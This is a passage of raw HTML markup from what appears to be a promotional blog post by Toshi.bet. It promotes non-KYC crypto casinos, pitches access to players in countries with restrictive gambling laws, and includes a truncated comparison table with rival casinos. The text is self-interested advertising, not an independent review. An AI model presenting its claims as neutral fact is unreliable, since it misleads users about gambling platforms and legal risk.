text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eanonymous gameplay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, reducing the risk of personal data breaches.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EFast Deposits and Withdrawals:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EWithout the need for identity verification, players can enjoy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Einstant crypto deposits and withdrawals\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, making gaming more fluid and convenient.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EGlobal Accessibility:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EPlayers from countries with restricted banking or gambling laws can access\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u0026nbsp;without traditional limitations.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EIntegration with Blockchain Games:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003ENon-KYC platforms often leverage\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/gambling-on-web3-games\" style=\"font-size: 12pt; text-decoration: none; white-space: pre;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain technology\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003Eto ensure\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Eprovably fair gameplay\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u0026nbsp;and verifiable outcomes, enhancing trust in digital wagering.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEmerging markets, including regions in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ESoutheast Asia, Africa, and Latin America\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, have seen a surge in non-KYC crypto gaming adoption due to these benefits.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EToshi.bet: Leading the Non-KYC Revolution\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, recognized on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/coinmarketcap.com\/currencies\/toshi-bet\/?utm_source=chatgpt.com\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECoinMarketCap\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, is among the most reputable non-KYC crypto casinos in 2025. Its combination of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esecurity, rewards, and innovative gaming experiences\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;makes it a top choice for both casual and high-roller players.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EKey Advantages of Toshi.bet\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably Fair Blockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;All games are built with transparency in mind, allowing players to verify outcomes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant Withdrawals:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Supports multiple cryptocurrencies, including BTC, ETH, and USDT, for immediate payouts.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo KYC Requirements:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Players enjoy full access without lengthy verification processes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExclusive Rewards \u0026amp; Airdrops:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Industry-leading rakeback, lotteries, and staking bonuses keep players engaged.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECustom Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Proprietary games, such as Plinko and interactive slots, provide a unique gaming experience not found on other platforms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EComparing Toshi.bet to Other Non-KYC Platforms\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBelow is a comparison of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;with other notable non-KYC crypto casinos in emerging markets:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt; text-align: left;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium; text-align: justify;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"121\"\u003E\u003C\/col\u003E\u003Ccol width=\"124\"\u003E\u003C\/col\u003E\u003Ccol width=\"117\"\u003E\u003C\/col\u003E\u003Ccol width=\"130\"\u003E\u003C\/col\u003E\u003Ccol width=\"110\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Cthead\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFeature\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERollbit\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuelbit\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EShuffle\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EKYC Requirement\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/best-crypto-casino-that-requires-no-kyc\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo KYC\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOptional, but often required\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMinimal, some KYC for high withdrawals\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOptional, but often required\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBlockchain Games\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably fair, custom-built\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELimited proprietary games\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENFT tie-ins\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESocial games, token-based\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew Crypto Casino Features\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; 